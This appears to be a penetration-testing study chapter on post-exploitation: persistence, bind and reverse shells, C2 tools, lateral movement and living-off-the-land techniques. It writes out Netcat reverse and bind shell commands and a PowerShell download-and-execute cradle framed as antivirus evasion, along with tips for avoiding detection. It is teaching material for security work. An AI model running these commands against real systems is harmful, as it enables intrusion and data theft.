Performing Post-Exploitation Techniques
8.1. Creating a Foothold and Maintaining Persistence After Compromising a System
After the exploitation phase, you need to maintain a foothold in a compromised system to perform additional tasks, such as installing and/or modifying services to connect back to the compromised system.
How to maintain the persistence of a compromised system :
- Creating a bind or reverse shell
- Creating and manipulating scheduled jobs and tasks
- Creating custom daemons and processes
- Creating new users
- Creating additional backdoors
Actions to take when you maintain persistence in a compromised system:
- Uploading additional tools
- Using local system tools
- Performing ARP scans and ping sweeps
- Conducting DNS and directory services enumeration
- Launching brute-force attacks
- Performing additional enumeration of users, groups, forests, sensitive data, and unencrypted files
- Performing system manipulation using management protocols (for example, WinRM, WMI, SMB, SNMP) and compromised credentials.
- Executing additional exploits

Actions to take through the compromised system:
- Configuring port forwarding
- Creating SSH tunnels or proxies to communicate to the internal network
- Using a VPN to access the internal network
8.1.2 Reverse and Bind Shells
A shell is a utility (software) that acts as an interface between a user and the operating system (the kernel and its services).
PowerShell cmdlets allow users and administrators to automate complicated tasks with reusable scripts.
With a bind shell, an attacker opens a port or a listener on the compromised system and waits for a connection. This is done in order to connect to the victim from any system and execute commands and further manipulate the victim.
A Bind Shell

A reverse shell is a vulnerability in which an attacking system has a listener (port open), and the victim initiates a connection back to the attacking system.
A Reverse Shell

Many tools allow you to create bind and reverse shells from a compromised host.
Some of the most popular ones are the Meterpreter module in Metasploit and Netcat.
Netcat is one of the best and most versatile tools for pen testers because it is lightweight and very portable. You can even see this spelled out in the first few paragraphs of the netcat man page
The Netcat Tool

An attacker could use the nc -lvp 1234 -e /bin/bash command in the compromised system (192.168.78.6) to create a listener on port 1234 and execute (-e) the Bash shell (/bin/bash).
Netcat uses standard input (stdin), standard output (stdout), and standard error (stderr) to the IP socket.
Creating a Bind Shell Using Netcat

In Windows systems, you can execute the cmd.exe command prompt utility with the nc -lvp 1234 -e cmd.exe Netcat command.
On the attacking system (192.168.78.147), the nc -nv 192.168.78.6 1234 command is used to connect to the victim. Once the attacker (192.168.78.147) connects to the victim (192.168.78.6), the ls command is invoked, and three files are shown in the attacker screen.
Connecting to the Bind Shell by Using Netcat

When the attacker connects, the highlighted message below is displayed in the victim’s system.
An Attacker Connected to a Victim Using a Bind Shell

One of the challenges of using bind shells is that if the victim’s system is behind a firewall, the listening port might be blocked. However, if the victim’s system can initiate a connection to the attacking system on a given port, a reverse shell can be used to overcome this challenge.
Creating a Listener in the Attacking System to Create a Reverse Shell Using Netcat
Figure below shows how to create a reverse shell using Netcat. In this case, in order to create a reverse shell, you can use the nc -lvp 666 command in the attacking system to listen to a specific port (port 666 in this example).

Then on the compromised host (the victim), you can use the nc 192.168.78.147 666 -e /bin/bash command to connect to the attacking system.
Connecting to the Attacking System (Reverse Shell) Using Netcat
Once the victim system (192.168.78.6) is connected to the attacking system (192.168.78.147), you can start invoking commands, as shown in the highlighted lines
Executing Commands in the Victim’s System via a Reverse Shell

Useful Netcat commands that could be used in a penetration testing engagement.

The Meterpreter module of the Metasploit framework can also be used to create bind and reverse shells and to perform numerous other post-exploitation tasks.
Common Meterpreter Commands


8.1.4 Command and Control (C2) Utilities
Attackers often use command and control systems to send commands and instructions to compromised systems. The C2 can be the attacker’s system (for example, desktop, laptop) or a dedicated virtual or physical server. A C2 creates a covert channel with the compromised system.
A covert channel is an adversarial technique that allows the attacker to transfer information objects between processes or systems that, according to a security policy, are not supposed to be allowed to communicate.
Attackers often use virtual machines in a cloud service or even use other compromised systems as C2 servers. Even services such as Twitter, Dropbox, and Photobucket have been used for C2 tasks. The C2 communication can be as simple as maintaining a timed beacon, or “heartbeat,” to launch additional attacks or for data exfiltration.
Figure below shows how an attacker uses C2 to send instructions to two compromised systems.
Using a C2 Server

Techniques and utilities used to create a C2.
Socat A C2 utility that can be used to create multiple reverse shells
wsc2 A Python-based C2 utility that uses WebSockets
WMImplant A PowerShell-based tool that leverages WMI to create a C2 channel
DropboxC2 (DBC2) A C2 utility that uses Dropbox
TrevorC2 A Python-based C2 utility created by Dave Kennedy of TrustedSec.
Twittor A C2 utility that uses Twitter direct messages for command and control
DNSCat2 A DNS-based C2 utility that supports encryption and that has been used by malware, threat actors, and pen testers

TrevorC2 Example

8.1.6 Scheduled Jobs and Tasks
Windows has a command that attackers can use to schedule automated execution of tasks on a local or remote computer.
Windows Task Scheduler can be used to bypass User Account Control (UAC) if the user has access to its graphical interface.
NOTE You can access the scheduled tasks of a Windows system by navigating to Start -> Administrative Tools -> Task Scheduler. Alternatively, you can press the Windows key+R to open the Run dialog box and then type taskschd.msc and press Enter.
Scheduled tasks can also be used to steal data over time without raising alarms.
8.2. Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Lateral movement/ pivoting is a post-exploitation technique that can be performed using many different methods.
The main goal of lateral movement is to move from one device to another to avoid detection, steal sensitive data, and maintain access to the devices to exfiltrate the sensitive data, which is data whose theft would have a severe impact to an organization.
Access to sensitive data should be limited and tightly controlled.
Data exfiltration is the act of deliberately moving sensitive data from inside an organization to outside an organization’s perimeter without permission.
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration.
Lateral movement is possible if an organization does not segment its network properly.
You should perform network segmentation testing often to verify that your segmentation strategy is appropriate to protect your network against lateral movement and other post-exploitation attacks.
After compromising a system, you can use basic port scans to identify systems or services of interest that you can further attack in an attempt to compromise valuable information
Scanning for Other Systems After System Compromise

You can scan for SMB shares that you may be able to log in to with compromised credentials or that the logged-in user of the compromised system may have access to.
You can move files to or from other systems. Alternatively, you can instantiate an SMB share (via Samba or similar mechanisms) and copy files from a compromised system.
You can use remote access protocols, including the following, to communicate with a compromised system:
- Microsoft’s Remote Desktop Protocol (RDP)
- Apple Remote Desktop
- VNC
- X server forwarding
Using the Metasploit RDP Post-Exploitation Module
Example below uses Metasploit to create an RDP connection. This Metasploit module enables RDP and provides options to create an account and configure it to be a member of the Local Administrators and Remote Desktop Users group. This module can also be used to forward the target’s TCP port 3389.

Remote Desktop’s main advantage over other tools, like Sysinternals, is that it gives you a full, interactive graphical user interface (GUI) of the remote compromised computer.
From the remote connection, it is possible to steal data or collect screenshots, disable security software, or install malware.
Remote Desktop connections are fully encrypted, and monitoring systems cannot see what you are doing in the remote system.
The main disadvantage of Remote Desktop is that a user working on the compromised remote system may be able to detect that you are logged on to the system.
A common practice is to use Remote Desktop when no users are on the compromised system or when compromising a server.
Many different legitimate Windows legitimate utilities, such as PowerShell, Windows Management Instrumentation (WMI), and Sysinternals, can be used for post-exploitation activities.
Using legitimate tools to perform post-exploitation activities is often referred to as living-off-the-land and, in some cases, as fileless malware.
Fileless malware refers to the idea that there is no need to install any additional software or binaries to the compromised system.
Examples of living-off-the-land post-exploitation techniques include the following:
- PowerShell for Post-Exploitation Tasks
- PowerSploit and Empire
- BloodHound
- Windows Management Instrumentation(WMI) for Post-Exploitation Tasks
- Sysinternals and PsExec
- Windows Remote Management (WinRM) for Post-Exploitation Tasks
You can use PowerShell to get directory listings, copy and move files, get a list of running processes, and perform administrative tasks.
Useful PowerShell Commands for Post-Exploitation Tasks

The following PowerShell command can be used to avoid detection by security products and antivirus software:
PS > IEX (New-Object Net.WebClient).DownloadString('http:// /Invoke-PowerShellTcp.ps1')
This command directly loads a PS1 file from the Internet instead of downloading it and then executes it on the device.
Remote management in Windows via PowerShell (often called PowerShell [PS] remoting ) is a basic feature that a system administrator can use to access and manage a system remotely. An attacker could also take advantage of this feature to perform post-exploitation activities.
PowerSploit is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment.
PowerSploit Modules and Scripts



d
